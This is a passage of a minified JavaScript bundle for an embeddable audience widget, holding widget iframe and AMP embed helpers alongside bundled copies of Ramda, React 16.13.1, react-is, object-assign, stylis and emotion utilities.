8o","./objOf.js":"iaV8","./of.js":"jMG7","./omit.js":"vzaN","./once.js":"pC2t","./or.js":"uLFV","./otherwise.js":"VS2I","./over.js":"Nq77","./pair.js":"lmbo","./partial.js":"YdO4","./partialRight.js":"i0he","./partition.js":"eJvr","./path.js":"T1Bn","./paths.js":"fsTE","./pathEq.js":"CyIm","./pathOr.js":"kZIN","./pathSatisfies.js":"IVkp","./pick.js":"ody2","./pickAll.js":"PNcc","./pickBy.js":"oojD","./pipe.js":"qFB0","./pipeK.js":"ggT8","./pipeP.js":"k1Om","./pipeWith.js":"GwVp","./pluck.js":"Mhs5","./prepend.js":"GqLk","./product.js":"wqpN","./project.js":"XGLe","./prop.js":"orQJ","./propEq.js":"MiXd","./propIs.js":"A55C","./propOr.js":"gcOg","./propSatisfies.js":"Rb5Q","./props.js":"rsSi","./range.js":"k6o8","./reduce.js":"XCtv","./reduceBy.js":"DOa7","./reduceRight.js":"E7US","./reduceWhile.js":"rWyQ","./reduced.js":"LNfD","./reject.js":"kZgy","./remove.js":"xNCb","./repeat.js":"b9au","./replace.js":"eIvh","./reverse.js":"gQ0n","./scan.js":"SwYU","./sequence.js":"t1Wd","./set.js":"DeH6","./slice.js":"d4ev","./sort.js":"AVkf","./sortBy.js":"js4T","./sortWith.js":"WNSN","./split.js":"btNo","./splitAt.js":"k5o8","./splitEvery.js":"TmFS","./splitWhen.js":"kdaU","./startsWith.js":"Sj1A","./subtract.js":"rjHs","./sum.js":"znXy","./symmetricDifference.js":"pTL8","./symmetricDifferenceWith.js":"jPSf","./tail.js":"V5I8","./take.js":"JnVN","./takeLast.js":"GJLr","./takeLastWhile.js":"sstO","./takeWhile.js":"TWpP","./tap.js":"wWvF","./test.js":"HkXy","./andThen.js":"uj4S","./times.js":"Q8fG","./toLower.js":"UucR","./toPairs.js":"uWak","./toPairsIn.js":"wlsg","./toString.js":"ZqiY","./toUpper.js":"Ddk7","./transduce.js":"sTpo","./transpose.js":"aEWy","./traverse.js":"TLdI","./trim.js":"gbU5","./tryCatch.js":"ViaZ","./type.js":"bK92","./unapply.js":"sLU2","./unary.js":"lJll","./uncurryN.js":"Rtvl","./unfold.js":"zxVp","./union.js":"D302","./unionWith.js":"igFZ","./uniq.js":"nDVN","./uniqBy.js":"iJo1","./uniqWith.js":"lwQx","./unless.js":"LwTa","./unnest.js":"iG6T","./until.js":"ADDr","./update.js":"Qjjm","./useWith.js":"kUuv","./values.js":"arQz","./valuesIn.js":"U5rT","./view.js":"ARw4","./when.js":"ZD4L","./where.js":"y5kW","./whereEq.js":"IEVp","./without.js":"pICA","./xor.js":"iqqp","./xprod.js":"muyF","./zip.js":"Mwn5","./zipObj.js":"f8OV","./zipWith.js":"dojI","./thunkify.js":"iPbX"}],"I395":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.getDotGlobal=t,exports.getGlobalUser=r,exports.getRequest=n,exports.getRequestP=s,exports.getWidgetHeight=o;var e=require("ramda");function t(){return window.DOT}function r(){return(0,e.pathOr)({},["widget","user"],t())}function n(e,t,r){var n=new XMLHttpRequest;n.open("GET",e,!0),n.onreadystatechange=function(){4===this.readyState&&(this.status>=200&&this.status<400?t(JSON.parse(this.responseText)):r())},n.send()}function s(e){return new Promise(function(t,r){return n(e,t,r)})}function o(){var e=document.querySelector(".live-widget");return e&&e.offsetHeight||370}
},{"ramda":"Chpm"}],"R1LD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.iFrameScript=u,exports.websiteIframeScript=s,exports.ampIframeScript=l;var e,t=require("./iframe.paths"),r=o(require("../config")),a=require("./iframe.utils"),i=require("../models/iframe");function o(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var n=(c(e={},i.IframeType.Website,s),c(e,i.IframeType.Amp,l),e);function u(e,i){var o="".concat(r.default.APP_URL).concat((0,t.getIframePath)(e)),c=(0,a.getWidgetHeight)();return n[i](e,o,c)}function s(e,t,a){return'\n\t\t <div id="'.concat(e,'" class="dot-widget" data-url="').concat(t,'" data-height="').concat(a,'"></div><script async src="').concat(r.default.APP_URL,'/dot-widget.js"><\/script>\n\t').trim()}function l(e,t,r){return'\n\t\t<amp-iframe src="'.concat(t,'?iframeType=amp" height="').concat(r,'" sandbox="allow-scripts allow-same-origin allow-top-navigation" layout="fixed-height"><amp-img width="600" height="315" layout="fill" src="https://dotaudiences.com/dot-logo-grey.png" placeholder></amp-img></amp-iframe>\n\t').trim()}
},{"./iframe.paths":"YSff","../config":"oKsk","./iframe.utils":"I395","../models/iframe":"QlJB"}],"KlMW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./iframe.paths");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./iframe.script");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./iframe.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./iframe.paths":"YSff","./iframe.script":"R1LD","./iframe.utils":"I395"}],"GCpY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultQuestionImgSrc=void 0;var e="https://dotaudiences.com/dot-default-scenery.jpg";exports.defaultQuestionImgSrc=e;
},{}],"sFjn":[function(require,module,exports) {
"use strict";var e="function"==typeof Symbol&&Symbol.for,r=e?Symbol.for("react.element"):60103,t=e?Symbol.for("react.portal"):60106,o=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,c=e?Symbol.for("react.provider"):60109,f=e?Symbol.for("react.context"):60110,p=e?Symbol.for("react.async_mode"):60111,a=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,i=e?Symbol.for("react.suspense"):60113,y=e?Symbol.for("react.suspense_list"):60120,l=e?Symbol.for("react.memo"):60115,m=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,b=e?Symbol.for("react.fundamental"):60117,S=e?Symbol.for("react.responder"):60118,$=e?Symbol.for("react.scope"):60119;function d(e){if("object"==typeof e&&null!==e){var y=e.$$typeof;switch(y){case r:switch(e=e.type){case p:case a:case o:case s:case n:case i:return e;default:switch(e=e&&e.$$typeof){case f:case u:case m:case l:case c:return e;default:return y}}case t:return y}}}function C(e){return d(e)===a}exports.AsyncMode=p,exports.ConcurrentMode=a,exports.ContextConsumer=f,exports.ContextProvider=c,exports.Element=r,exports.ForwardRef=u,exports.Fragment=o,exports.Lazy=m,exports.Memo=l,exports.Portal=t,exports.Profiler=s,exports.StrictMode=n,exports.Suspense=i,exports.isAsyncMode=function(e){return C(e)||d(e)===p},exports.isConcurrentMode=C,exports.isContextConsumer=function(e){return d(e)===f},exports.isContextProvider=function(e){return d(e)===c},exports.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},exports.isForwardRef=function(e){return d(e)===u},exports.isFragment=function(e){return d(e)===o},exports.isLazy=function(e){return d(e)===m},exports.isMemo=function(e){return d(e)===l},exports.isPortal=function(e){return d(e)===t},exports.isProfiler=function(e){return d(e)===s},exports.isStrictMode=function(e){return d(e)===n},exports.isSuspense=function(e){return d(e)===i},exports.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===a||e===s||e===n||e===i||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===u||e.$$typeof===b||e.$$typeof===S||e.$$typeof===$||e.$$typeof===x)},exports.typeOf=d;
},{}],"mrwW":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react-is.production.min.js");
},{"./cjs/react-is.production.min.js":"sFjn"}],"tLxU":[function(require,module,exports) {
"use strict";var r=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,e=Object.prototype.propertyIsEnumerable;function n(r){if(null==r)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(r)}function o(){try{if(!Object.assign)return!1;var r=new String("abc");if(r[5]="de","5"===Object.getOwnPropertyNames(r)[0])return!1;for(var t={},e=0;e<10;e++)t["_"+String.fromCharCode(e)]=e;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(r){return t[r]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(r){n[r]=r}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(o){return!1}}module.exports=o()?Object.assign:function(o,c){for(var a,i,s=n(o),f=1;f<arguments.length;f++){for(var u in a=Object(arguments[f]))t.call(a,u)&&(s[u]=a[u]);if(r){i=r(a);for(var b=0;b<i.length;b++)e.call(a,i[b])&&(s[i[b]]=a[i[b]])}}return s};
},{}],"L8uO":[function(require,module,exports) {
"use strict";var e=require("object-assign"),r="function"==typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,n=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,f=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,i=r?Symbol.for("react.forward_ref"):60112,s=r?Symbol.for("react.suspense"):60113,a=r?Symbol.for("react.memo"):60115,p=r?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)r+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={};function m(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}function x(){}function b(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}m.prototype.isReactComponent={},m.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,r,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=m.prototype;var S=b.prototype=new x;S.constructor=b,e(S,m.prototype),S.isPureReactComponent=!0;var _={current:null},k=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function g(e,r,n){var o,u={},f=null,c=null;if(null!=r)for(o in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(f=""+r.key),r)k.call(r,o)&&!$.hasOwnProperty(o)&&(u[o]=r[o]);var l=arguments.length-2;if(1===l)u.children=n;else if(1<l){for(var i=Array(l),s=0;s<l;s++)i[s]=arguments[s+2];u.children=i}if(e&&e.defaultProps)for(o in l=e.defaultProps)void 0===u[o]&&(u[o]=l[o]);return{$$typeof:t,type:e,key:f,ref:c,props:u,_owner:_.current}}function w(e,r){return{$$typeof:t,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}function E(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return r[e]})}var R=/\/+/g,P=[];function j(e,r,t,n){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=r,o.func=t,o.context=n,o.count=0,o}return{result:e,keyPrefix:r,func:t,context:n,count:0}}function O(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,r,o,u){var f=typeof e;"undefined"!==f&&"boolean"!==f||(e=null);var c=!1;if(null===e)c=!0;else switch(f){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case t:case n:c=!0}}if(c)return o(u,e,""===r?"."+U(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var i=r+U(f=e[l],l);c+=A(f,i,o,u)}else if(null===e||"object"!=typeof e?i=null:i="function"==typeof(i=y&&e[y]||e["@@iterator"])?i:null,"function"==typeof i)for(e=i.call(e),l=0;!(f=e.next()).done;)c+=A(f=f.value,i=r+U(f,l++),o,u);else if("object"===f)throw o=""+e,Error(d(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function I(e,r,t){return null==e?0:A(e,"",r,t)}function U(e,r){return"object"==typeof e&&null!==e&&null!=e.key?E(e.key):r.toString(36)}function q(e,r){e.func.call(e.context,r,e.count++)}function F(e,r,t){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?L(e,n,t,function(e){return e}):null!=e&&(C(e)&&(e=w(e,o+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+t)),n.push(e))}function L(e,r,t,n,o){var u="";null!=t&&(u=(""+t).replace(R,"$&/")+"/"),I(e,F,r=j(r,u,n,o)),O(r)}var M={current:null};function D(){var e=M.current;if(null===e)throw Error(d(321));return e}var V={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:_,IsSomeRendererActing:{current:!1},assign:e};exports.Children={map:function(e,r,t){if(null==e)return e;var n=[];return L(e,n,null,r,t),n},forEach:function(e,r,t){if(null==e)return e;I(e,q,r=j(null,null,r,t)),O(r)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var r=[];return L(e,r,null,function(e){return e}),r},only:function(e){if(!C(e))throw Error(d(143));return e}},exports.Component=m,exports.Fragment=o,exports.Profiler=f,exports.PureComponent=b,exports.StrictMode=u,exports.Suspense=s,exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=V,exports.cloneElement=function(r,n,o){if(null==r)throw Error(d(267,r));var u=e({},r.props),f=r.key,c=r.ref,l=r._owner;if(null!=n){if(void 0!==n.ref&&(c=n.ref,l=_.current),void 0!==n.key&&(f=""+n.key),r.type&&r.type.defaultProps)var i=r.type.defaultProps;for(s in n)k.call(n,s)&&!$.hasOwnProperty(s)&&(u[s]=void 0===n[s]&&void 0!==i?i[s]:n[s])}var s=arguments.length-2;if(1===s)u.children=o;else if(1<s){i=Array(s);for(var a=0;a<s;a++)i[a]=arguments[a+2];u.children=i}return{$$typeof:t,type:r.type,key:f,ref:c,props:u,_owner:l}},exports.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:l,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},exports.createElement=g,exports.createFactory=function(e){var r=g.bind(null,e);return r.type=e,r},exports.createRef=function(){return{current:null}},exports.forwardRef=function(e){return{$$typeof:i,render:e}},exports.isValidElement=C,exports.lazy=function(e){return{$$typeof:p,_ctor:e,_status:-1,_result:null}},exports.memo=function(e,r){return{$$typeof:a,type:e,compare:void 0===r?null:r}},exports.useCallback=function(e,r){return D().useCallback(e,r)},exports.useContext=function(e,r){return D().useContext(e,r)},exports.useDebugValue=function(){},exports.useEffect=function(e,r){return D().useEffect(e,r)},exports.useImperativeHandle=function(e,r,t){return D().useImperativeHandle(e,r,t)},exports.useLayoutEffect=function(e,r){return D().useLayoutEffect(e,r)},exports.useMemo=function(e,r){return D().useMemo(e,r)},exports.useReducer=function(e,r,t){return D().useReducer(e,r,t)},exports.useRef=function(e){return D().useRef(e)},exports.useState=function(e){return D().useState(e)},exports.version="16.13.1";
},{"object-assign":"tLxU"}],"SAdv":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react.production.min.js");
},{"./cjs/react.production.min.js":"L8uO"}],"Pivc":[function(require,module,exports) {
module.exports=function(r,e,t,o){var n=t?t.call(o,r,e):void 0;if(void 0!==n)return!!n;if(r===e)return!0;if("object"!=typeof r||!r||"object"!=typeof e||!e)return!1;var i=Object.keys(r),f=Object.keys(e);if(i.length!==f.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(e),v=0;v<i.length;v++){var a=i[v];if(!u(a))return!1;var c=r[a],l=e[a];if(!1===(n=t?t.call(o,c,l,a):void 0)||void 0===n&&c!==l)return!1}return!0};
},{}],"pzGV":[function(require,module,exports) {
"use strict";function e(e){function r(e,r,t){var c=r.trim().split(d);r=c;var s=c.length,i=e.length;switch(i){case 0:case 1:var n=0;for(e=0===i?"":e[0]+" ";n<s;++n)r[n]=a(e,r[n],t).trim();break;default:var l=n=0;for(r=[];n<s;++n)for(var o=0;o<i;++o)r[l++]=a(e[o]+" ",c[n],t).trim()}return r}function a(e,r,a){var t=r.charCodeAt(0);switch(33>t&&(t=(r=r.trim()).charCodeAt(0)),t){case 38:return r.replace(k,"$1"+e.trim());case 58:return e.trim()+r.replace(k,"$1"+e.trim());default:if(0<1*a&&0<r.indexOf("\f"))return r.replace(k,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+r}function t(e,r,a,s){var i=e+";",n=2*r+3*a+4*s;if(944===n){e=i.indexOf(":",9)+1;var l=i.substring(e,i.length-1).trim();return l=i.substring(0,e).trim()+l+";",1===S||2===S&&c(l,1)?"-webkit-"+l+l:l}if(0===S||2===S&&!c(i,1))return i;switch(n){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(l=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+l+i;case 1005:return h.test(i)?i.replace(b,":-webkit-")+i.replace(b,":-moz-")+i:i;case 1e3:switch(r=(l=i.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(r)){case 226:l=i.replace(A,"tb");break;case 232:l=i.replace(A,"tb-rl");break;case 220:l=i.replace(A,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+l+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(r=(i=e).length-10,n=(l=(33===i.charCodeAt(r)?i.substring(0,r):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:i=i.replace(l,"-webkit-"+l)+";"+i;break;case 207:case 102:i=i.replace(l,"-webkit-"+(102<n?"inline-":"")+"box")+";"+i.replace(l,"-webkit-"+l)+";"+i.replace(l,"-ms-"+l+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return l=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+l+"-ms-flex-"+l+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(v,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(v,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===$.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?t(e.replace("stretch","fill-available"),r,a,s).replace(":fill-available",":stretch"):i.replace(l,"-webkit-"+l)+i.replace(l,"-moz-"+l.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===a+s&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(u,"$1-webkit-$2")+i}return i}function c(e,r){var a=e.indexOf(1===r?":":"{"),t=e.substring(0,3!==r?a:10);return a=e.substring(a+1,e.length-1),q(2!==r?t:t.replace(x,"$1"),a,r)}function s(e,r){var a=t(r,r.charCodeAt(0),r.charCodeAt(1),r.charCodeAt(2));return a!==r+";"?a.replace(m," or ($1)").substring(4):"("+r+")"}function i(e,r,a,t,c,s,i,n,o,f){for(var b,h=0,u=r;h<P;++h)switch(b=M[h].call(l,e,u,a,t,c,s,i,n,o,f)){case void 0:case!1:case!0:case null:break;default:u=b}if(u!==r)return u}function n(e){return void 0!==(e=e.prefix)&&(q=null,e?"function"!=typeof e?S=1:(S=2,q=e):S=0),n}function l(e,a){var n=e;if(33>n.charCodeAt(0)&&(n=n.trim()),n=[n],0<P){var l=i(-1,a,n,n,z,y,0,0,0,0);void 0!==l&&"string"==typeof l&&(a=l)}var b=function e(a,n,l,b,h){for(var u,d,k,A,m,v=0,x=0,$=0,O=0,M=0,q=0,D=k=u=0,E=0,F=0,G=0,H=0,I=l.length,J=I-1,K="",L="",N="",Q="";E<I;){if(d=l.charCodeAt(E),E===J&&0!==x+O+$+v&&(0!==x&&(d=47===x?10:47),O=$=v=0,I++,J++),0===x+O+$+v){if(E===J&&(0<F&&(K=K.replace(f,"")),0<K.trim().length)){switch(d){case 32:case 9:case 59:case 13:case 10:break;default:K+=l.charAt(E)}d=59}switch(d){case 123:for(u=(K=K.trim()).charCodeAt(0),k=1,H=++E;E<I;){switch(d=l.charCodeAt(E)){case 123:k++;break;case 125:k--;break;case 47:switch(d=l.charCodeAt(E+1)){case 42:case 47:e:{for(D=E+1;D<J;++D)switch(l.charCodeAt(D)){case 47:if(42===d&&42===l.charCodeAt(D-1)&&E+2!==D){E=D+1;break e}break;case 10:if(47===d){E=D+1;break e}}E=D}}break;case 91:d++;case 40:d++;case 34:case 39:for(;E++<J&&l.charCodeAt(E)!==d;);}if(0===k)break;E++}switch(k=l.substring(H,E),0===u&&(u=(K=K.replace(o,"").trim()).charCodeAt(0)),u){case 64:switch(0<F&&(K=K.replace(f,"")),d=K.charCodeAt(1)){case 100:case 109:case 115:case 45:F=n;break;default:F=_}if(H=(k=e(n,F,k,d,h+1)).length,0<P&&(m=i(3,k,F=r(_,K,G),n,z,y,H,d,h,b),K=F.join(""),void 0!==m&&0===(H=(k=m.trim()).length)&&(d=0,k="")),0<H)switch(d){case 115:K=K.replace(C,s);case 100:case 109:case 45:k=K+"{"+k+"}";break;case 107:k=(K=K.replace(w,"$1 $2"))+"{"+k+"}",k=1===S||2===S&&c("@"+k,3)?"@-webkit-"+k+"@"+k:"@"+k;break;default:k=K+k,112===b&&(L+=k,k="")}else k="";break;default:k=e(n,r(n,K,G),k,b,h+1)}N+=k,k=G=F=D=u=0,K="",d=l.charCodeAt(++E);break;case 125:case 59:if(1<(H=(K=(0<F?K.replace(f,""):K).trim()).length))switch(0===D&&(u=K.charCodeAt(0),45===u||96<u&&123>u)&&(H=(K=K.replace(" ",":")).length),0<P&&void 0!==(m=i(1,K,n,a,z,y,L.length,b,h,b))&&0===(H=(K=m.trim()).length)&&(K="\0\0"),u=K.charCodeAt(0),d=K.charCodeAt(1),u){case 0:break;case 64:if(105===d||99===d){Q+=K+l.charAt(E);break}default:58!==K.charCodeAt(H-1)&&(L+=t(K,u,d,K.charCodeAt(2)))}G=F=D=u=0,K="",d=l.charCodeAt(++E)}}switch(d){case 13:case 10:47===x?x=0:0===1+u&&107!==b&&0<K.length&&(F=1,K+="\0"),0<P*B&&i(0,K,n,a,z,y,L.length,b,h,b),y=1,z++;break;case 59:case 125:if(0===x+O+$+v){y++;break}default:switch(y++,A=l.charAt(E),d){case 9:case 32:if(0===O+v+x)switch(M){case 44:case 58:case 9:case 32:A="";break;default:32!==d&&(A=" ")}break;case 0:A="\\0";break;case 12:A="\\f";break;case 11:A="\\v";break;case 38:0===O+x+v&&(F=G=1,A="\f"+A);break;case 108:if(0===O+x+v+j&&0<D)switch(E-D){case 2:112===M&&58===l.charCodeAt(E-3)&&(j=M);case 8:111===q&&(j=q)}break;case 58:0===O+x+v&&(D=E);break;case 44:0===x+$+O+v&&(F=1,A+="\r");break;case 34:case 39:0===x&&(O=O===d?0:0===O?d:O);break;case 91:0===O+x+$&&v++;break;case 93:0===O+x+$&&v--;break;case 41:0===O+x+v&&$--;break;case 40:if(0===O+x+v){if(0===u)switch(2*M+3*q){case 533:break;default:u=1}$++}break;case 64:0===x+$+O+v+D+k&&(k=1);break;case 42:case 47:if(!(0<O+v+$))switch(x){case 0:switch(2*d+3*l.charCodeAt(E+1)){case 235:x=47;break;case 220:H=E,x=42}break;case 42:47===d&&42===M&&H+2!==E&&(33===l.charCodeAt(H+2)&&(L+=l.substring(H,E+1)),A="",x=0)}}0===x&&(K+=A)}q=M,M=d,E++}if(0<(H=L.length)){if(F=n,0<P&&void 0!==(m=i(2,L,F,a,z,y,H,b,h,b))&&0===(L=m).length)return Q+L+N;if(L=F.join(",")+"{"+L+"}",0!=S*j){switch(2!==S||c(L,2)||(j=0),j){case 111:L=L.replace(g,":-moz-$1")+L;break;case 112:L=L.replace(p,"::-webkit-input-$1")+L.replace(p,"::-moz-$1")+L.replace(p,":-ms-input-$1")+L}j=0}}return Q+L+N}(_,n,a,0,0);return 0<P&&(void 0!==(l=i(-2,b,n,n,z,y,b.length,0,0,0))&&(b=l)),"",j=0,y=z=1,b}var o=/^\0+/g,f=/[\0\r\f]/g,b=/: */g,h=/zoo|gra/,u=/([,: ])(transform)/g,d=/,\r+?/g,k=/([\t\r\n ])*\f?&/g,w=/@(k\w+)\s*(\S*)\s*/,p=/::(place)/g,g=/:(read-only)/g,A=/[svh]\w+-[tblr]{2}/,C=/\(\s*(.*)\s*\)/g,m=/([\s\S]*?);/g,v=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,$=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,y=1,z=1,j=0,S=1,_=[],M=[],P=0,q=null,B=0;return l.use=function e(r){switch(r){case void 0:case null:P=M.length=0;break;default:if("function"==typeof r)M[P++]=r;else if("object"==typeof r)for(var a=0,t=r.length;a<t;++a)e(r[a]);else B=0|!!r}return e},l.set=n,void 0!==e&&n(e),l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var r=e;exports.default=r;
},{}],"Pwzk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},e=o;exports.default=e;
},{}],"yXiW":[function(require,module,exports) {
"use strict";function e(e){var t={};return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=e;exports.default=t;
},{}],"wOH7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("@emotion/memoize"));function t(e){return e&&e.__esModule?e:{default:e}}var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile